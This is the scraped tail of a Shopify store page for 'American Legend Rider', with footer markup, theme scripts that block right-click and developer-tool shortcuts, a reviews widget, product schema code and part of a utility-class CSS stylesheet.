                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768873764613';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 4
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121
body_size: 13833
content:
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}@media (min-width: 1400px){.container{max-width:1400px}}.dm-section .pointer-events-none{pointer-events:none}.dm-section .pointer-events-auto{pointer-events:auto}.dm-section .visible{visibility:visible}.dm-section .collapse{visibility:collapse}.dm-section .static{position:static}.dm-section .fixed{position:fixed}.dm-section .absolute{position:absolute}.dm-section .relative{position:relative}.dm-section .sticky{position:sticky}.dm-section .inset-0{top:0;right:0;bottom:0;left:0}.dm-section .inset-x-0{left:0;right:0}.dm-section .inset-y-0{top:0;bottom:0}.dm-section .-left-3{left:-12px}.dm-section .-right-3{right:-12px}.dm-section .-right-\[8px\]{right:-8px}.dm-section .-right-\[9px\]{right:-9px}.dm-section .-top-\[1px\]{top:-1px}.dm-section .bottom-0{bottom:0}.dm-section .bottom-1{bottom:4px}.dm-section .bottom-10{bottom:40px}.dm-section .bottom-11{bottom:44px}.dm-section .bottom-12{bottom:48px}.dm-section .bottom-14{bottom:56px}.dm-section .bottom-16{bottom:64px}.dm-section .bottom-2{bottom:8px}.dm-section .bottom-20{bottom:80px}.dm-section .bottom-24{bottom:96px}.dm-section .bottom-28{bottom:112px}.dm-section .bottom-3{bottom:12px}.dm-section .bottom-32{bottom:128px}.dm-section .bottom-36{bottom:144px}.dm-section .bottom-4{bottom:16px}.dm-section .bottom-40{bottom:160px}.dm-section .bottom-44{bottom:176px}.dm-section .bottom-48{bottom:192px}.dm-section .bottom-5{bottom:20px}.dm-section .bottom-52{bottom:208px}.dm-section .bottom-56{bottom:224px}.dm-section .bottom-6{bottom:24px}.dm-section .bottom-60{bottom:240px}.dm-section .bottom-64{bottom:256px}.dm-section .bottom-7{bottom:28px}.dm-section .bottom-72{bottom:288px}.dm-section .bottom-8{bottom:32px}.dm-section .bottom-80{bottom:320px}.dm-section .bottom-9{bottom:36px}.dm-section .bottom-96{bottom:384px}.dm-section .bottom-\[10\%\]{bottom:10%}.dm-section .bottom-auto{bottom:auto}.dm-section .left-0{left:0}.dm-section .left-1{left:4px}.dm-section .left-1\/2{left:50%}.dm-section .left-10{left:40px}.dm-section .left-11{left:44px}.dm-section .left-12{left:48px}.dm-section .left-14{left:56px}.dm-section .left-16{left:64px}.dm-section .left-2{left:8px}.dm-section .left-20{left:80px}.dm-section .left-24{left:96px}.dm-section .left-28{left:112px}.dm-section .left-3{left:12px}.dm-section .left-32{left:128px}.dm-section .left-36{left:144px}.dm-section .left-4{left:16px}.dm-section .left-40{left:160px}.dm-section .left-44{left:176px}.dm-section .left-48{left:192px}.dm-section .left-5{left:20px}.dm-section .left-52{left:208px}.dm-section .left-56{left:224px}.dm-section .left-6{left:24px}.dm-section .left-60{left:240px}.dm-section .left-64{left:256px}.dm-section .left-7{left:28px}.dm-section .left-72{left:288px}.dm-section .left-8{left:32px}.dm-section .left-80{left:320px}.dm-section .left-9{left:36px}.dm-section .left-96{left:384px}.dm-section .left-auto{left:auto}.dm-section .right-0{right:0}.dm-section .right-1{right:4px}.dm-section .right-1\/2{right:50%}.dm-section .right-10{right:40px}.dm-section .right-11{right:44px}.dm-section .right-12{right:48px}.dm-section .right-14{right:56px}.dm-section .right-16{right:64px}.dm-section .right-2{right:8px}.dm-section .right-20{right:80px}.dm-section .right-24{right:96px}.dm-section .right-28{right:112px}.dm-section .right-3{right:12px}.dm-section .right-32{right:128px}.dm-section .right-36{right:144px}.dm-section .right-4{right:16px}.dm-section .right-40{right:160px}.dm-section .right-44{right:176px}.dm-section .right-48{right:192px}.dm-section .right-5{right:20px}.dm-section .right-52{right:208px}.dm-section .right-56{right:224px}.dm-section .right-6{right:24px}.dm-section .right-60{right:240px}.dm-section .right-64{right:256px}.dm-section .right-7{right:28px}.dm-section .right-72{right:288px}.dm-section .right-8{right:32px}.dm-section .right-80{right:320px}.dm-section .right-9{right:36px}.dm-section .right-96{right:384px}.dm-section .right-auto{right:auto}.dm-section .top-0{top:0}.dm-section .top-1{top:4px}.dm-section .top-1\.5{top:6px}.dm-section .top-1\/2{top:50%}.dm-section .top-10{top:40px}.dm-section .top-11{top:44px}.dm-section .top-12{top:48px}.dm-section .top-14{top:56px}.dm-section .top-16{top:64px}.dm-section .top-2{top:8px}.dm-section .top-20{top:80px}.dm-section .top-24{top:96px}.dm-section .top-28{top:112px}.dm-section .top-3{top:12px}.dm-section .top-32{top:128px}.dm-section .top-36{top:144px}.dm-section .top-4{top:16px}.dm-section .top-40{top:160px}.dm-section .top-44{top:176px}.dm-section .top-48{top:192px}.dm-section .top-5{top:20px}.dm-section .top-52{top:208px}.dm-section .top-56{top:224px}.dm-section .top-6{top:24px}.dm-section .top-60{top:240px}.dm-section .top-64{top:256px}.dm-section .top-7{top:28px}.dm-section .top-72{top:288px}.dm-section .top-8{top:32px}.dm-section .top-80{top:320px}.dm-section .top-9{top:36px}.dm-section .top-96{top:384px}.dm-section .top-\[10\%\]{top:10%}.dm-section .top-\[100px\]{top:100px}.dm-section .top-\[102px\]{top:102px}.dm-section .top-\[104px\]{top:104px}.dm-section .top-\[36px\]{top:36px}.dm-section .top-auto{top:auto}.dm-section .z-0{z-index:0}.dm-section .z-10{z-index:10}.dm-section .z-20{z-index:20}.dm-section .z-30{z-index:30}.dm-section .z-40{z-index:40}.dm-section .z-50{z-index:50}.dm-section .z-\[1000000\]{z-index:1000000}.dm-section .z-\[1000001\]{z-index:1000001}.dm-section .order-1{order:1}.dm-section .order-2{order:2}.dm-section .order-last{order:9999}.dm-section .col-span-2{grid-column:span 2 / span 2}.dm-section .col-span-4{grid-column:span 4 / span 4}.dm-section .col-span-8{grid-column:span 8 / span 8}.dm-section .col-span-full{grid-column:1 / -1}.dm-section .\!m-0{margin:0!important}.dm-section .-m-1{margin:-4px}.dm-section .m-0{margin:0}.dm-section .m-1{margin:4px}.dm-section .m-10{margin:40px}.dm-section .m-11{margin:44px}.dm-section .m-12{margin:48px}.dm-section .m-14{margin:56px}.dm-section .m-16{margin:64px}.dm-section .m-2{margin:8px}.dm-section .m-20{margin:80px}.dm-section .m-24{margin:96px}.dm-section .m-28{margin:112px}.dm-section .m-3{margin:12px}.dm-section .m-32{margin:128px}.dm-section .m-36{margin:144px}.dm-section .m-4{margin:16px}.dm-section .m-40{margin:160px}.dm-section .m-44{margin:176px}.dm-section .m-48{margin:192px}.dm-section .m-5{margin:20px}.dm-section .m-52{margin:208px}.dm-section .m-56{margin:224px}.dm-section .m-6{margin:24px}.dm-section .m-60{margin:240px}.dm-section .m-64{margin:256px}.dm-section .m-7{margin:28px}.dm-section .m-72{margin:288px}.dm-section .m-8{margin:32px}.dm-section .m-80{margin:320px}.dm-section .m-9{margin:36px}.dm-section .m-96{margin:384px}.dm-section .m-auto{margin:auto}.dm-section .-mx-4{margin-left:-16px;margin-right:-16px}.dm-section .mx-0{margin-left:0;margin-right:0}.dm-section .mx-1{margin-left:4px;margin-right:4px}.dm-section .mx-10{margin-left:40px;margin-right:40px}.dm-section .mx-11{margin-left:44px;margin-right:44px}.dm-section .mx-12{margin-left:48px;margin-right:48px}.dm-section .mx-14{margin-left:56px;margin-right:56px}.dm-section .mx-16{margin-left:64px;margin-right:64px}.dm-section .mx-2{margin-left:8px;margin-right:8px}.dm-section .mx-20{margin-left:80px;margin-right:80px}.dm-section .mx-24{margin-left:96px;margin-right:96px}.dm-section .mx-28{margin-left:112px;margin-right:112px}.dm-section .mx-3{margin-left:12px;margin-right:12px}.dm-section .mx-32{margin-left:128px;margin-right:128px}.dm-section .mx-36{margin-left:144px;margin-right:144px}.dm-section .mx-4{margin-left:16px;margin-right:16px}.dm-section .mx-40{margin-left:160px;margin-right:160px}.dm-section .mx-44{margin-left:176px;margin-right:176px}.dm-section .mx-48{margin-left:192px;margin-right:192px}.dm-section .mx-5{margin-left:20px;margin-right:20px}.dm-section .mx-52{margin-left:208px;margin-right:208px}.dm-section .mx-56{margin-left:224px;margin-right:224px}.dm-section .mx-6{margin-left:24px;margin-right:24px}.dm-section .mx-60{margin-left:240px;margin-right:240px}.dm-section .mx-64{margin-left:256px;margin-right:256px}.dm-section .mx-7{margin-left:28px;margin-right:28px}.dm-section .mx-72{margin-left:288px;margin-right:288px}.dm-section .mx-8{margin-left:32px;margin-right:32px}.dm-section .mx-80{margin-left:320px;margin-right:320px}.dm-section .mx-9{margin-left:36px;margin-right:36px}.dm-section .mx-96{margin-left:384px;margin-right:384px}.dm-section .mx-\[15\%\]{margin-left:15%;margin-right:15%}.dm-section .mx-\[5\%\]{margin-left:5%;margin-right:5%}.dm-section .mx-auto{margin-left:auto;margin-right:auto}.dm-section .my-0{margin-top:0;margin-bottom:0}.dm-section .my-1{margin-top:4px;margin-bottom:4px}.dm-section .my-10{margin-top:40px;margin-bottom:40px}.dm-section .my-11{margin-top:44px;margin-bottom:44px}.dm-section .my-12{margin-top:48px;margin-bottom:48px}.dm-section .my-14{margin-top:56px;margin-bottom:56px}.dm-section .my-16{margin-top:64px;margin-bottom:64px}.dm-section .my-2{margin-top:8px;margin-bottom:8px}.dm-section .my-20{margin-top:80px;margin-bottom:80px}.dm-section .my-24{margin-top:96px;margin-bottom:96px}.dm-section .my-28{margin-top:112px;margin-bottom:112px}.dm-section .my-3{margin-top:12px;margin-bottom:12px}.dm-section .my-32{margin-top:128px;margin-bottom:128px}.dm-section .my-36{margin-top:144px;margin-bottom:144px}.dm-section .my-4{margin-top:16px;margin-bottom:16px}.dm-section .my-40{margin-top:160px;margin-bottom:160px}.dm-section .my-44{margin-top:176px;margin-bottom:176px}.dm-section .my-48{margin-top:192px;margin-bottom:192px}.dm-section .my-5{margin-top:20px;margin-bottom:20px}.dm-section .my-52{margin-top:208px;margin-bottom:208px}.dm-section .my-56{margin-top:224px;margin-bottom:224px}.dm-section .my-6{margin-top:24px;margin-bottom:24px}.dm-section .my-60{margin-top:240px;margin-bottom:240px}.dm-section .my-64{margin-top:256px;margin-bottom:256px}.dm-section .my-7{margin-top:28px;margin-bottom:28px}.dm-section .my-72{margin-top:288px;margin-bottom:288px}.dm-section .my-8{margin-top:32px;margin-bottom:32px}.dm-section .my-80{margin-top:320px;margin-bottom:320px}.dm-section .my-9{margin-top:36px;margin-bottom:36px}.dm-section .my-96{margin-top:384px;margin-bottom:384px}.dm-section .my-auto{margin-top:auto;margin-bottom:auto}.dm-section .-mb-4{margin-bottom:-16px}.dm-section .mb-0{margin-bottom:0}.dm-section .mb-1{margin-bottom:4px}.dm-section .mb-10{margin-bottom:40px}.dm-section .mb-11{margin-bottom:44px}.dm-section .mb-12{margin-bottom:48px}.dm-section .mb-14{margin-bottom:56px}.dm-section .mb-16{margin-bottom:64px}.dm-section .mb-2{margin-bottom:8px}.dm-section .mb-20{margin-bottom:80px}.dm-section .mb-24{margin-bottom:96px}.dm-section .mb-28{margin-bottom:112px}.dm-section .mb-3{margin-bottom:12px}.dm-section .mb-32{margin-bottom:128px}.dm-section .mb-36{margin-bottom:144px}.dm-section .mb-4{margin-bottom:16px}.dm-section .mb-40{margin-bottom:160px}.dm-section .mb-44{margin-bottom:176px}.dm-section .mb-48{margin-bottom:192px}.dm-section .mb-5{margin-bottom:20px}.dm-section .mb-52{margin-bottom:208px}.dm-section .mb-56{margin-bottom:224px}.dm-section .mb-6{margin-bottom:24px}.dm-section .mb-60{margin-bottom:240px}.dm-section .mb-64{margin-bottom:256px}.dm-section .mb-7{margin-bottom:28px}.dm-section .mb-72{margin-bottom:288px}.dm-section .mb-8{margin-bottom:32px}.dm-section .mb-80{margin-bottom:320px}.dm-section .mb-9{margin-bottom:36px}.dm-section .mb-96{margin-bottom:384px}.dm-section .mb-auto{margin-bottom:auto}.dm-section .ml-0{margin-left:0}.dm-section .ml-1{margin-left:4px}.dm-section .ml-10{margin-left:40px}.dm-section .ml-11{margin-left:44px}.dm-section .ml-12{margin-left:48px}.dm-section .ml-14{margin-left:56px}.dm-section .ml-16{margin-left:64px}.dm-section .ml-2{margin-left:8px}.dm-section .ml-20{margin-left:80px}.dm-section .ml-24{margin-left:96px}.dm-section .ml-28{margin-left:112px}.dm-section .ml-3{margin-left:12px}.dm-section .ml-32{margin-left:128px}.dm-section .ml-36{margin-left:144px}.dm-section .ml-4{margin-left:16px}.dm-section .ml-40{margin-left:160px}.dm-section .ml-44{margin-left:176px}.dm-section .ml-48{margin-left:192px}.dm-section .ml-5{margin-left:20px}.dm-section .ml-52{margin-left:208px}.dm-section .ml-56{margin-left:224px}.dm-section .ml-6{margin-left:24px}.dm-section .ml-60{margin-left:240px}.dm-section .ml-64{margin-left:256px}.dm-section .ml-7{margin-left:28px}.dm-section .ml-72{margin-left:288px}.dm-section .ml-8{margin-left:32px}.dm-section .ml-80{margin-left:320px}.dm-section .ml-9{margin-left:36px}.dm-section .ml-96{margin-left:384px}.dm-section .ml-auto{margin-left:auto}.dm-section .ml-px{margin-left:1px}.dm-section .mr-0{margin-right:0}.dm-section .mr-1{margin-right:4px}.dm-section .mr-10{margin-right:40px}.dm-section .mr-11{margin-right:44px}.dm-section .mr-12{margin-right:48px}.dm-section .mr-14{margin-right:56px}.dm-section .mr-16{margin-right:64px}.dm-section .mr-2{margin-right:8px}.dm-section .mr-20{margin-right:80px}.dm-section .mr-24{margin-right:96px}.dm-section .mr-28{margin-right:112px}.dm-section .mr-3{margin-right:12px}.dm-section .mr-32{margin-right:128px}.dm-section .mr-36{margin-right:144px}.dm-section .mr-4{margin-right:16px}.dm-section .mr-40{margin-right:160px}.dm-section .mr-44{margin-right:176px}.dm-section .mr-48{margin-right:192px}.dm-section .mr-5{margin-right:20px}.dm-section .mr-52{margin-right:208px}.dm-section .mr-56{margin-right:224px}.dm-section .mr-6{margin-right:24px}.dm-section .mr-60{margin-right:240px}.dm-section .mr-64{margin-right:256px}.dm-section .mr-7{margin-right:28px}.dm-section .mr-72{margin-right:288px}.dm-section .mr-8{margin-right:32px}.dm-section .mr-80{margin-right:320px}.dm-section .mr-9{margin-right:36px}.dm-section .mr-96{margin-right:384px}.dm-section .mr-auto{margin-right:auto}.dm-section .mt-0{margin-top:0}.dm-section .mt-1{margin-top:4px}.dm-section .mt-10{margin-top:40px}.dm-section .mt-11{margin-top:44px}.dm-section .mt-12{margin-top:48px}.dm-section .mt-14{margin-top:56px}.dm-section .mt-16{margin-top:64px}.dm-section .mt-2{margin-top:8px}.dm-section .mt-20{margin-top:80px}.dm-section .mt-24{margin-top:96px}.dm-section .mt-28{margin-top:112px}.dm-section .mt-3{margin-top:12px}.dm-section .mt-32{margin-top:128px}.dm-section .mt-36{margin-top:144px}.dm-section .mt-4{margin-top:16px}.dm-section .mt-40{margin-top:160px}.dm-section .mt-44{margin-top:176px}.dm-section .mt-48{margin-top:192px}.dm-section .mt-5{margin-top:20px}.dm-section .mt-52{margin-top:208px}.dm-section .mt-56{margin-top:224px}.dm-section .mt-6{margin-top:24px}.dm-section .mt-60{margin-top:240px}.dm-section .mt-64{margin-top:256px}.dm-section .mt-7{margin-top:28px}.dm-section .mt-72{margin-top:288px}.dm-section .mt-8{margin-top:32px}.dm-section .mt-80{margin-top:320px}.dm-section .mt-9{margin-top:36px}.dm-section .mt-96{margin-top:384px}.dm-section .mt-auto{margin-top:auto}.dm-section .line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.dm-section .line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.dm-section .block{display:block}.dm-section .inline-block{display:inline-block}.dm-section .inline{display:inline}.dm-section .flex{display:flex}.dm-section .inline-flex{display:inline-flex}.dm-section .table{display:table}.dm-section .grid{display:grid}.dm-section .contents{display:contents}.dm-section .hidden{display:none}.dm-section .aspect-square{aspect-ratio:1 / 1}.dm-section .aspect-video{aspect-ratio:16 / 9}.dm-section .size-10{width:40px;height:40px}.dm-section .size-12{width:48px;height:48px}.dm-section .size-4{width:16px;height:16px}.dm-section .size-5{width:20px;height:20px}.dm-section .size-6{width:24px;height:24px}.dm-section .size-9{width:36px;height:36px}.dm-section .\!h-6{height:24px!important}.dm-section .\!h-full{height:100%!important}.dm-section .h-0{height:0}.dm-section .h-1{height:4px}.dm-section .h-10{height:40px}.dm-section .h-11{height:44px}.dm-section .h-12{height:48px}.dm-section .h-14{height:56px}.dm-section .h-16{height:64px}.dm-section .h-2{height:8px}.dm-section .h-20{height:80px}.dm-section .h-24{height:96px}.dm-section .h-28{height:112px}.dm-section .h-3{height:12px}.dm-section .h-32{height:128px}.dm-section .h-36{height:144px}.dm-section .h-4{height:16px}.dm-section .h-40{height:160px}.dm-section .h-44{height:176px}.dm-section .h-48{height:192px}.dm-section .h-5{height:20px}.dm-section .h-52{height:208px}.dm-section .h-56{height:224px}.dm-section .h-6{height:24px}.dm-section .h-60{height:240px}.dm-section .h-64{height:256px}.dm-section .h-7{height:28px}.dm-section .h-72{height:288px}.dm-section .h-8{height:32px}.dm-section .h-80{height:320px}.dm-section .h-9{height:36px}.dm-section .h-96{height:384px}.dm-section .h-\[160px\]{height:160px}.dm-section .h-\[1px\]{height:1px}.dm-section .h-\[200px\]{height:200px}.dm-section .h-\[320px\]{height:320px}.dm-section .h-\[36px\]{height:36px}.dm-section .h-\[40\%\]{height:40%}.dm-section .h-\[44px\]{height:44px}.dm-section .h-\[85dvh\]{height:85dvh}.dm-section .h-\[90dvh\]{height:90dvh}.dm-section .h-auto{height:auto}.dm-section .h-fit{height:-moz-fit-content;height:fit-content}.dm-section .h-full{height:100%}.dm-section .h-max{height:-moz-max-content;height:max-content}.dm-section .h-min{height:-moz-min-content;height:min-content}.dm-section .h-screen{height:100vh}.dm-section .max-h-12{max-height:48px}.dm-section .max-h-\[360px\]{max-height:360px}.dm-section .max-h-screen{max-height:100vh}.dm-section .min-h-0{min-height:0}.dm-section .min-h-12{min-height:48px}.dm-section 